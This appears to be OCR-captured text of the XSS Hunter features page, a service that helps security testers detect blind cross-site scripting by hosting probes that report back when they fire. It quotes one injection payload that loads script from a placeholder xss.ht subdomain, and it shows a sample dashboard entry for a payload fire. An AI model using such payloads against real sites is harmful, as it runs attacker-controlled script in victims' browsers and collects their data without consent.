 https://xsshunter.com/features
ABP
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter Donate
Run by @IAmMandatory
What is XSS Hunter?
XSS Hunter allows you to find all kinds of cross-site scripting vulnerabilities, including the often-
missed blind XSS. The service works by hosting specialized XSS probes which, upon firing, scan
the page and send information about the vulnerable page to the XSS Hunter service.
Upon signing up you will create a special xss.ht short domain such as yoursubdomain.xss.ht
which identifies your XSS vulnerabilities and hosts your payload. You then use this subdomain in
your XSS testing, using injection attempts such as "><script src=//yoursubdomain.xss.ht>
</script> . XSS Hunter will automatically serve up XSS probes and collect the resulting
information when they fire.
Managed XSS Payload Fires
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI Options
Norwegian Waterfall Conference
50.184. http://www.insecurelabs.org/Talk/Details/1?RemoveWarning=1 View Full Report
Resend Email Report
Delete
Easily manage all of your XSS payload fires in one spot! All vulnerabilities are recorded in your XSS
Hunter control panel. Even the often-missed blind XSS payload fires which occur in other victim's
browsers in place such as backend administrative panels, logging systems, and more are all